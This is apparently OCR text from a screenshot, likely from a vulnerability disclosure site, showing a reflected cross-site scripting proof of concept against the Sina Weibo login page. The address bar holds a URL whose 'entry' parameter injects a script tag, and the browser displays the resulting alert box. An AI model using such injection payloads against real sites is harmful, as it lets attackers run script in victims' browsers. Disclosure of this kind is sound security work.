 新浪微博登录 新浪微博-随时随地分享身边的新鲜事儿 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://weibo.com/login.php?url=http://jafee.net/&entry=daren"><script>alert(/By+FeiFei/)</script>
Microsoft Internet Explorer
/By FeiFei/
确定
新浪微博
weibo.com
随意记录生活
www.wooyun.org